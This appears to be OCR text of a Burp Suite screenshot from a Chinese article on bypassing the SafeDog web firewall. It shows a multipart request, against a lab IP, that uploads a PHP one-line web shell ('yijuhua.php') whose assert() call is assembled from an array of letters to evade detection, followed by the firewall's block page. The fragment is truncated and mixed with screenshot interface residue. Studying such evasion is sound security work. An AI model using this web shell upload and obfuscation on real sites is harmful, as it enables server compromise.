 Request
Raw Params Headers Hex
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition:form-data; name="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
这里有个空格
<?php
/*
PHP
assert($string)
*/
$arr = array('a','s','s','e','r','t');
$func = '';
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:04:19 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>网站防火墙</title>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
</head>
<body style=" padding:0; margin:0; font:14px/
信安之路
? < + > Type a search term 0 matches